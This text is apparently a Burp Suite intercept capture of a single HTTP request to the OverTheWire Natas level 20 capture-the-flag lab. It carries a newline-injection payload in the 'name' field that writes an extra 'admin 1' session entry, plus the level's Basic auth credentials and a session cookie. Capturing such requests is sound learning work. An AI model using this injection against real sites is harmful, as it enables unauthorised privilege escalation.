 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php?debug HTTP/1.1
Host: natas20.natas.labs.overthewire.org
Content-Length: 12
Cache-Control: max-age=0
Authorization: Basic bmF0YXMyMDplb2ZtM1dzc2h4YzVid3RWbkV1R01scjdpdmI5S0FCRg==
Origin: http://natas20.natas.labs.overthewire.org
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://natas20.natas.labs.overthewire.org/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,he;q=0.8
Cookie: __utmz=176859643.1574198663.12.2.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided); __utmc=176859643;
__utma=176859643.371746852.1573320039.1576092305.1576094419.27; PHPSESSID=0ubjvatkqkep61af9cl810qnp0
Connection: close
name=%0Aadmin%201